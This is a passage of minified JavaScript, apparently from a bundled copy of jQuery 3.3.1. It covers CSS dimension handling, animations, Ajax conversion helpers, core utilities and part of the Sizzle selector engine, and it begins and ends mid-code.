0;for(;4>r;r+=2)"margin"===i&&(l+=we.css(t,i+Ue[r],!0,s)),n?("content"===i&&(l-=we.css(t,"padding"+Ue[r],!0,s)),"margin"!==i&&(l-=we.css(t,"border"+Ue[r]+"Width",!0,s))):(l+=we.css(t,"padding"+Ue[r],!0,s),"padding"!==i?l+=we.css(t,"border"+Ue[r]+"Width",!0,s):a+=we.css(t,"border"+Ue[r]+"Width",!0,s));return!n&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-a-.5))),l}function R(t,e,i){var n=ci(t),s=F(t,e,n),o="border-box"===we.css(t,"boxSizing",!1,n),r=o;if(li.test(s)){if(!i)return s;s="auto"}return r=r&&(_e.boxSizingReliable()||s===t.style[e]),("auto"===s||!parseFloat(s)&&"inline"===we.css(t,"display",!1,n))&&(s=t["offset"+e[0].toUpperCase()+e.slice(1)],r=!0),(s=parseFloat(s)||0)+q(t,e,i||(o?"border":"content"),r,n,s)+"px"}function H(t,e,i,n,s){return new H.prototype.init(t,e,i,n,s)}function B(){vi&&(!1===re.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(B):t.setTimeout(B,we.fx.interval),we.fx.tick())}function W(){return t.setTimeout(function(){_i=void 0}),_i=Date.now()}function U(t,e){var i,n=0,s={height:t};for(e=e?1:0;4>n;n+=2-e)s["margin"+(i=Ue[n])]=s["padding"+i]=t;return e&&(s.opacity=s.width=t),s}function V(t,e,i){for(var n,s=(X.tweeners[e]||[]).concat(X.tweeners["*"]),o=0,r=s.length;r>o;o++)if(n=s[o].call(i,e,t))return n}function Y(t,e,i){var n,s,o,r,a,l,c,d,u="width"in e||"height"in e,h=this,p={},f=t.style,m=t.nodeType&&Ve(t),g=Le.get(t,"fxshow");i.queue||(null==(r=we._queueHooks(t,"fx")).unqueued&&(r.unqueued=0,a=r.empty.fire,r.empty.fire=function(){r.unqueued||a()}),r.unqueued++,h.always(function(){h.always(function(){r.unqueued--,we.queue(t,"fx").length||r.empty.fire()})}));for(n in e)if(s=e[n],yi.test(s)){if(delete e[n],o=o||"toggle"===s,s===(m?"hide":"show")){if("show"!==s||!g||void 0===g[n])continue;m=!0}p[n]=g&&g[n]||we.style(t,n)}if((l=!we.isEmptyObject(e))||!we.isEmptyObject(p)){u&&1===t.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=g&&g.display)&&(c=Le.get(t,"display")),"none"===(d=we.css(t,"display"))&&(c?d=c:(b([t],!0),c=t.style.display||c,d=we.css(t,"display"),b([t]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===we.css(t,"float")&&(l||(h.done(function(){f.display=c}),null==c&&(d=f.display,c="none"===d?"":d)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",h.always(function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]})),l=!1;for(n in p)l||(g?"hidden"in g&&(m=g.hidden):g=Le.access(t,"fxshow",{display:c}),o&&(g.hidden=!m),m&&b([t],!0),h.done(function(){m||b([t]),Le.remove(t,"fxshow");for(n in p)we.style(t,n,p[n])})),l=V(m?g[n]:0,n,h),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}}function Q(t,e){var i,n,s,o,r;for(i in t)if(n=f(i),s=e[n],o=t[i],Array.isArray(o)&&(s=o[1],o=t[i]=o[0]),i!==n&&(t[n]=o,delete t[i]),(r=we.cssHooks[n])&&"expand"in r){o=r.expand(o),delete t[n];for(i in o)i in t||(t[i]=o[i],e[i]=s)}else e[n]=s}function X(t,e,i){var n,s,o=0,r=X.prefilters.length,a=we.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var e=_i||W(),i=Math.max(0,c.startTime+c.duration-e),n=1-(i/c.duration||0),o=0,r=c.tweens.length;r>o;o++)c.tweens[o].run(n);return a.notifyWith(t,[c,n,i]),1>n&&r?i:(r||a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c]),!1)},c=a.promise({elem:t,props:we.extend({},e),opts:we.extend(!0,{specialEasing:{},easing:we.easing._default},i),originalProperties:e,originalOptions:i,startTime:_i||W(),duration:i.duration,tweens:[],createTween:function(e,i){var n=we.Tween(t,c.opts,e,i,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(n),n},stop:function(e){var i=0,n=e?c.tweens.length:0;if(s)return this;for(s=!0;n>i;i++)c.tweens[i].run(1);return e?(a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c,e])):a.rejectWith(t,[c,e]),this}}),d=c.props;for(Q(d,c.opts.specialEasing);r>o;o++)if(n=X.prefilters[o].call(c,t,d,c.opts))return ve(n.stop)&&(we._queueHooks(c.elem,c.opts.queue).stop=n.stop.bind(n)),n;return we.map(d,V,c),ve(c.opts.start)&&c.opts.start.call(t,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),we.fx.timer(we.extend(l,{elem:t,anim:c,queue:c.opts.queue})),c}function K(t){return(t.match(Ae)||[]).join(" ")}function G(t){return t.getAttribute&&t.getAttribute("class")||""}function Z(t){return Array.isArray(t)?t:"string"==typeof t?t.match(Ae)||[]:[]}function J(t,e,i,s){var o;if(Array.isArray(e))we.each(e,function(e,n){i||zi.test(t)?s(t,n):J(t+"["+("object"==typeof n&&null!=n?e:"")+"]",n,i,s)});else if(i||"object"!==n(e))s(t,e);else for(o in e)J(t+"["+o+"]",e[o],i,s)}function te(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,s=0,o=e.toLowerCase().match(Ae)||[];if(ve(i))for(;n=o[s++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function ee(t,e,i,n){function s(a){var l;return o[a]=!0,we.each(t[a]||[],function(t,a){var c=a(e,i,n);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(e.dataTypes.unshift(c),s(c),!1)}),l}var o={},r=t===Bi;return s(e.dataTypes[0])||!o["*"]&&s("*")}function ie(t,e){var i,n,s=we.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((s[i]?t:n||(n={}))[i]=e[i]);return n&&we.extend(!0,t,n),t}function ne(t,e,i){for(var n,s,o,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(s in a)if(a[s]&&a[s].test(n)){l.unshift(s);break}if(l[0]in i)o=l[0];else{for(s in i){if(!l[0]||t.converters[s+" "+l[0]]){o=s;break}r||(r=s)}o=o||r}return o?(o!==l[0]&&l.unshift(o),i[o]):void 0}function se(t,e,i,n){var s,o,r,a,l,c={},d=t.dataTypes.slice();if(d[1])for(r in t.converters)c[r.toLowerCase()]=t.converters[r];for(o=d.shift();o;)if(t.responseFields[o]&&(i[t.responseFields[o]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=d.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(r=c[l+" "+o]||c["* "+o]))for(s in c)if((a=s.split(" "))[1]===o&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[s]:!0!==c[s]&&(o=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&t["throws"])e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}var oe=[],re=t.document,ae=Object.getPrototypeOf,le=oe.slice,ce=oe.concat,de=oe.push,ue=oe.indexOf,he={},pe=he.toString,fe=he.hasOwnProperty,me=fe.toString,ge=me.call(Object),_e={},ve=function t(t){return"function"==typeof t&&"number"!=typeof t.nodeType},ye=function t(t){return null!=t&&t===t.window},be={type:!0,src:!0,noModule:!0},we=function(t,e){return new we.fn.init(t,e)},xe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;we.fn=we.prototype={jquery:"3.3.1",constructor:we,length:0,toArray:function(){return le.call(this)},get:function(t){return null==t?le.call(this):0>t?this[t+this.length]:this[t]},pushStack:function(t){var e=we.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return we.each(this,t)},map:function(t){return this.pushStack(we.map(this,function(e,i){return t.call(e,i,e)}))},slice:function(){return this.pushStack(le.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(0>t?e:0);return this.pushStack(i>=0&&e>i?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:de,sort:oe.sort,splice:oe.splice},we.extend=we.fn.extend=function(){var t,e,i,n,s,o,r=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[a]||{},a++),"object"==typeof r||ve(r)||(r={}),a===l&&(r=this,a--);l>a;a++)if(null!=(t=arguments[a]))for(e in t)i=r[e],r!==(n=t[e])&&(c&&n&&(we.isPlainObject(n)||(s=Array.isArray(n)))?(s?(s=!1,o=i&&Array.isArray(i)?i:[]):o=i&&we.isPlainObject(i)?i:{},r[e]=we.extend(c,o,n)):void 0!==n&&(r[e]=n));return r},we.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==pe.call(t)||(e=ae(t))&&("function"!=typeof(i=fe.call(e,"constructor")&&e.constructor)||me.call(i)!==ge))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){i(t)},each:function(t,e){var i,n=0;if(s(t))for(i=t.length;i>n&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},trim:function(t){return null==t?"":(t+"").replace(xe,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(s(Object(t))?we.merge(i,"string"==typeof t?[t]:t):de.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:ue.call(e,t,i)},merge:function(t,e){for(var i=+e.length,n=0,s=t.length;i>n;n++)t[s++]=e[n];return t.length=s,t},grep:function(t,e,i){for(var n,s=[],o=0,r=t.length,a=!i;r>o;o++)(n=!e(t[o],o))!==a&&s.push(t[o]);return s},map:function(t,e,i){var n,o,r=0,a=[];if(s(t))for(n=t.length;n>r;r++)null!=(o=e(t[r],r,i))&&a.push(o);else for(r in t)null!=(o=e(t[r],r,i))&&a.push(o);return ce.apply([],a)},guid:1,support:_e}),"function"==typeof Symbol&&(we.fn[Symbol.iterator]=oe[Symbol.iterator]),we.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){he["[object "+e+"]"]=e.toLowerCase()});var $e=function(t){function e(t,e,i,n){var s,o,r,a,l,c,d,h=e&&e.ownerDocument,f=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==f&&9!==f&&11!==f)return i;if(!n&&((e?e.ownerDocument||e:R)!==j&&A(e),e=e||j,F)){if(11!==f&&(l=_e.exec(t)))if(s=l[1]){if(9===f){if(!(r=e.getElementById(s)))return i;if(r.id===s)return i.push(r),i}else if(h&&(r=h.getElementById(s))&&L(e,r)&&r.id===s)return i.push(r),i}else{if(l[2])return Z.apply(i,e.getElementsByTagName(t)),i;if((s=l[3])&&x.getElementsByClassName&&e.getElementsByClassName)return Z.apply(i,e.getElementsByClassName(s)),i}if(!(!x.qsa||V[t+" "]||O&&O.test(t))){if(1!==f)h=e,d=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(we,xe):e.setAttribute("id",a=q),o=(c=k(t)).length;o--;)c[o]="#"+a+" "+p(c[o]);d=c.join(","),h=ve.test(t)&&u(e.parentNode)||e}if(d)try{return Z.apply(i,h.querySelectorAll(d)),i}catch(t){}finally{a===q&&e.removeAttribute("id")}}}return E(t.replace(ae,"$1"),e,i,n)}function i(){function t(i,n){return e.push(i+" ")>$.cacheLength&&delete t[e.shift()],t[i+" "]=n}var e=[];return t}function n(t){return t[q]=!0,t}function s(t){var e=j.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var i=t.split("|"),n=i.length;n--;)$.attrHandle[i[n]]=e}function r(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function a(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function l(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}function c(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Te(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function d(t){return n(function(e){return e=+e,n(function(i,n){for(var s,o=t([],i.length,e),r=o.length;r--;)i[s=o[r]]&&(i[s]=!(n[s]=i[s]))})})}function u(t){return t&&"undefined"!=typeof t.getElementsByTagName&&t}function h(){}function p(t){for(var e=0,i=t.length,n="";i>e;e++)n+=t[e].value;return n}function f(t,e,i){var n=e.dir,s=e.next,o=s||n,r=i&&"parentNode"===o,a=B++;return e.first?function(e,i,s){for(;e=e[n];)if(1===e.nodeType||r)return t(e,i,s);return!1}:function(e,i,l){var c,d,u,h=[H,a];if(l){for(;e=e[n];)if((1===e.nodeType||r)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||r)if(u=e[q]||(e[q]={}),d=u[e.uniqueID]||(u[e.uniqueID]={}),s&&s===e.nodeName.toLowerCase())e=e[n]||e;else{if((c=d[o])&&c[0]===H&&c[1]===a)return h[2]=c[2];if(d[o]=h,h[2]=t(e,i,l))return!0}return!1}}function m(t){return t.length>1?function(e,i,n){for(var s=t.length;s--;)if(!t[s](e,i,n))return!1;return!0}:t[0]}function g(t,i,n){for(var s=0,o=i.length;o>s;s++)e(t,i[s],n);return n}function _(t,e,i,n,s){for(var o,r=[],a=0,l=t.length,c=null!=e;l>a;a++)(o=t[a])&&(i&&!i(o,n,s)||(r.push(o),c&&e.push(a)));return r}function v(t,e,i,s,o,r){return s&&!s[q]&&(s=v(s)),o&&!o[q]&&(o=v(o,r)),n(function(n,r,a,l){var c,d,u,h=[],p=[],f=r.length,m=n||g(e||"*",a.nodeType?[a]:a,[]),v=!t||!n&&e?m:_(m,h,t,a,l),y=i?o||(n?t:f||s)?[]:r:v;if(i&&i(v,y,a,l),s)for(c=_(y,p),s(c,[],a,l),d=c.length;d--;)(u=c[d])&&(y[p[d]]=!(v[p[d]]=u));if(n){if(o||t){if(o){for(c=[],d=y.length;d--;)(u=y[d])&&c.push(v[d]=u);o(null,y=[],c,l)}for(d=y.length;d--;)(u=y[d])&&(c=o?te(n,u):h[d])>-1&&(n[c]=!(r[c]=u))}}else y=_(y===r?y.splice(f,y.length):y),o?o(null,r,y,l):Z.apply(r,y)})}function y(t){for(var e,i,n,s=t.length,o=$.relative[t[0].type],r=o||$.relative[" "],a=o?1:0,l=f(function(t){return t===e},r,!0),c=f(function(t){return te(e,t)>-1},r,!0),d=[function(t,i,n){var s=!o&&(n||i!==D)||((e=i).nodeType?l(t,i,n):c(t,i,n));return e=null,s}];s>a;a++)if(i=$.relative[t[a].type])d=[f(m(d),i)];else{if((i=$.filter[t[a].type].apply(null,t[a].matches))[q]){for(n=++a;s>n&&!$.relative[t[n].type];n++);return v(a>1&&m(d),a>1&&p(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(ae,"$1"),i,n>a&&y(t.slice(a,n)),s>n&&y(t=t.slice(n)),s>n&&p(t))}d.push(i)}return m(d)}function b(t,i){var s=i.length>0,o=t.length>0,r=function(n,r,a,l,c){var d,u,h,p=0,f="0",m=n&&[],g=[],v=D,y=n||o&&$.find.TAG("*",c),b=H+=null==v?1:Math.random()||.1,w=y.length;for(c&&(D=r===j||r||c);f!==w&&null!=(d=y[f]);f++){if(o&&d){for(u=0,r||d.ownerDocument===j||(A(d),a=!F);h=t[u++];)if(h(d,r||j,a)){l.push(d);break}c&&(H=b)}s&&((d=!h&&d)&&p--,n&&m.push(d))}if(p+=f,s&&f!==p){for(u=0;h=i[u++];)h(m,g,r,a);if(n){if(p>0)for(;f--;)m[f]||g[f]||(g[f]=K.call(l));g=_(g)}Z.apply(l,g),c&&!n&&g.length>0&&p+i.length>1&&e.uniqueSort(l)}return c&&(H=b,D=v),m};return s?n(r):r}var w,x,$,T,C,k,S,E,D,P,z,A,j,I,F,O,M,N,L,q="sizzle"+1*new Date,R=t.document,H=0,B=0,W=i(),U=i(),V=i(),Y=function(t,e){return t===e&&(z=!0),0},Q={}.hasOwnProperty,X=[],K=X.pop,G=X.push,Z=X.push,J=X.slice,te=function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},ee="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ie="[\\x20\\t\\r\\n\\f]",ne="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",se="\\["+ie+"*("+ne+")(?:"+ie+"*([*^$|!~]?=)"+ie+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+ie+"*\\]",oe=":("+ne+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+se+")*)|.*)\\)|)",re=new RegExp(ie+"+","g"),ae=new RegExp("^"+ie+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ie+"+$","g"),le=new RegExp("^"+ie+"*,"+ie+"*"),ce=new RegExp("^"+ie+"*([>+~]|"+ie+")"+ie+"*"),de=new RegExp("="+ie+"*([^\\]'\"]*?)"+ie+"*\\]","g"),ue=new RegExp(oe),he=new RegExp("^"+ne+"$"),pe={ID:new RegExp("^#("+ne+")"),CLASS:new RegExp("^\\.("+ne+")"),TAG:new RegExp("^("+ne+"|[*])"),ATTR:new RegExp("^"+se),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ie+"*(even|odd|(([+-]|)(\\d*)n|)"+ie+"*(?:([+-]|)"+ie+"*(\\d+)|))"+ie+"*\\)|)","i"),bool:new RegExp("^(?:"+ee+")$","i"),needsContext:new RegExp("^"+ie+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ie+"*((?:-\\d)?\\d*)"+ie+"*\\)|)(?=[^-]|$)","i")},fe=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,_e=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,ye=new RegExp("\\\\([\\da-f]{1,6}"+ie+"?|("+ie+")|.)","ig"),be=function(t,e,i){var n="0x"+e-65536;return n!==n||i?e:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)},we=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xe=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},$e=function(){A()},Te=f(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{Z.apply(X=J.call(R.childNodes),R.childNodes),X[R.childNodes.length].nodeType}catch(t){Z={apply:X.length?function(t,e){G.apply(t,J.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}x=e.support={},C=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},A=e.setDocument=function(t){var e,i,n=t?t.ownerDocument||t:R;return n!==j&&9===n.nodeType&&n.documentElement?(j=n,I=j.documentElement,F=!C(j),R!==j&&(i=j.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",$e,!1):i.attachEvent&&i.attachEvent("onunload",$e)),x.attributes=s(function(t){return t.className="i",!t.getAttribute("className")}),x.getElementsByTagName=s(function(t){return t.appendChild(j.createComment("")),!t.getElementsByTagName("*").length}),x.getElementsByClassName=ge.test(j.getElementsByClassName),x.getById=s(function(t){return I.appendChild(t).id=q,!j.getElementsByName||!j.getElementsByName(q).length}),x.getById?($.filter.ID=function(t){var e=t.replace(ye,be);return function(t){return t.getAttribute("id")===e}},$.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&F){var i=e.getElementById(t);return i?[i]:[]}}):($.filter.ID=function(t){var e=t.replace(ye,be);return function(t){var i="undefined"!=typeof t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},$.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&F){var i,n,s,o=e.getElementById(t);if(o){if((i=o.getAttributeNode("id"))&&i.value===t)return[o];for(s=e.getElementsByName(t),n=0;o=s[n++];)if((i=o.getAttributeNode("id"))&&i.value===t)return[o]}return[]}}),$.find.TAG=x.getElementsByTagName?function(t,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t):x.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],s=0,o=e.getElementsByTagName(t);if("*"===t){for(;i=o[s++];)1===i.nodeType&&n.push(i);return n}return o},$.find.CLASS=x.getElementsByClassName&&function(t,e){return"undefined"!=typeof e.getElementsByClassName&&F?e.getElementsByClassName(t):void 0},M=[],O=[],(x.qsa=ge.test(j.querySelectorAll))&&(s(function(t){I.appendChild(t).innerHTML="<a id='"+q+"'></a><select id='"+q+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&O.push("[*^$]="+ie+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||O.push("\\["+ie+"*(?:value|"+ee+")"),t.querySelectorAll("[id~="+q+"-]").length||O.push("~="),t.querySelectorAll(":checked").length||O.push(":checked"),t.querySelectorAll("a#"+q+"+*").length||O.push(".#.+[+~]")
}),s(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=j.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&O.push("name"+ie+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&O.push(":enabled",":disabled"),I.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&O.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),O.push(",.*:")})),(x.matchesSelector=ge.test(N=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&s(function(t){x.disconnectedMatch=N.call(t,"*"),N.call(t,"[s!='']:x"),M.push("!=",oe)}),O=O.length&&new RegExp(O.join("|")),M=M.length&&new RegExp(M.join("|")),e=ge.test(I.compareDocumentPosition),L=e||ge.test(I.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},Y=e?function(t,e){if(t===e)return z=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!x.sortDetached&&e.compareDocumentPosition(t)===i?t===j||t.ownerDocument===R&&L(R,t)?-1:e===j||e.ownerDocument===R&&L(R,e)?1:P?te(P,t)-te(P,e):0:4&i?-1:1)}:function(t,e){if(t===e)return z=!0,0;var i,n=0,s=t.parentNode,o=e.parentNode,a=[t],l=[e];if(!s||!o)return t===j?-1:e===j?1:s?-1:o?1:P?te(P,t)-te(P,e):0;if(s===o)return r(t,e);for(i=t;i=i.parentNode;)a.unshift(i);for(i=e;i=i.parentNode;)l.unshift(i);for(;a[n]===l[n];)n++;return n?r(a[n],l[n]):a[n]===R?-1:l[n]===R?1:0},j):j},e.matches=function(t,i){return e(t,null,null,i)},e.matchesSelector=function(t,i){if((t.ownerDocument||t)!==j&&A(t),i=i.replace(de,"='$1']"),!(!x.matchesSelector||!F||V[i+" "]||M&&M.test(i)||O&&O.test(i)))try{var n=N.call(t,i);if(n||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){}return e(i,j,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==j&&A(t),L(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==j&&A(t);var i=$.attrHandle[e.toLowerCase()],n=i&&Q.call($.attrHandle,e.toLowerCase())?i(t,e,!F):void 0;return void 0!==n?n:x.attributes||!F?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},e.escape=function(t){return(t+"").replace(we,xe)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,i=[],n=0,s=0;if(z=!x.detectDuplicates,P=!x.sortStable&&t.slice(0),t.sort(Y),z){for(;e=t[s++];)e===t[s]&&(n=i.push(s));for(;n--;)t.splice(i[n],1)}return P=null,t},T=e.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=T(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n++];)i+=T(e);return i},($=e.selectors={cacheLength:50,createPseudo:n,match:pe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(ye,be),t[3]=(t[3]||t[4]||t[5]||"").replace(ye,be),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return pe.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&ue.test(i)&&(e=k(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(ye,be).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=W[t+" "];return e||(e=new RegExp("(^|"+ie+")"+t+"("+ie+"|$)"))&&W(t,function(t){return e.test("string"==typeof t.className&&t.className||"undefined"!=typeof t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(s){var o=e.attr(s,t);return null==o?"!="===i:!i||(o+="","="===i?o===n:"!="===i?o!==n:"^="===i?n&&0===o.indexOf(n):"*="===i?n&&o.indexOf(n)>-1:"$="===i?n&&o.slice(-n.length)===n:"~="===i?(" "+o.replace(re," ")+" ").indexOf(n)>-1:"|="===i&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,i,n,s){var o="nth"!==t.slice(0,3),r="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===s?function(t){return!!t.parentNode}:function(e,i,l){var c,d,u,h,p,f,m=o!==r?"nextSibling":"previousSibling",g=e.parentNode,_=a&&e.nodeName.toLowerCase(),v=!l&&!a,y=!1;if(g){if(o){for(;m;){for(h=e;h=h[m];)if(a?h.nodeName.toLowerCase()===_:1===h.nodeType)return!1;f=m="only"===t&&!f&&"nextSibling"}return!0}if(f=[r?g.firstChild:g.lastChild],r&&v){for(y=(p=(c=(d=(u=(h=g)[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]||[])[0]===H&&c[1])&&c[2],h=p&&g.childNodes[p];h=++p&&h&&h[m]||(y=p=0)||f.pop();)if(1===h.nodeType&&++y&&h===e){d[t]=[H,p,y];break}}else if(v&&(y=p=(c=(d=(u=(h=e)[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]||[])[0]===H&&c[1]),!1===y)for(;(h=++p&&h&&h[m]||(y=p=0)||f.pop())&&((a?h.nodeName.toLowerCase()!==_:1!==h.nodeType)||!++y||(v&&((d=(u=h[q]||(h[q]={}))[h.uniqueID]||(u[h.uniqueID]={}))[t]=[H,y]),h!==e)););return(y-=s)===n||0==y%n&&y/n>=0}}},PSEUDO:function(t,i){var s,o=$.pseudos[t]||$.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[q]?o(i):o.length>1?(s=[t,t,"",i],$.setFilters.hasOwnProperty(t.toLowerCase())?n(function(t,e){for(var n,s=o(t,i),r=s.length;r--;)t[n=te(t,s[r])]=!(e[n]=s[r])}):function(t){return o(t,0,s)}):o}},pseudos:{not:n(function(t){var e=[],i=[],s=S(t.replace(ae,"$1"));return s[q]?n(function(t,e,i,n){for(var o,r=s(t,null,n,[]),a=t.length;a--;)(o=r[a])&&(t[a]=!(e[a]=o))}):function(t,n,o){return e[0]=t,s(e,null,o,i),e[0]=null,!i.pop()}}),has:n(function(t){return function(i){return e(t,i).length>0}}),contains:n(function(t){return t=t.replace(ye,be),function(e){return(e.textContent||e.innerText||T(e)).indexOf(t)>-1}}),lang:n(function(t){return he.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(ye,be).toLowerCase(),function(e){var i;do 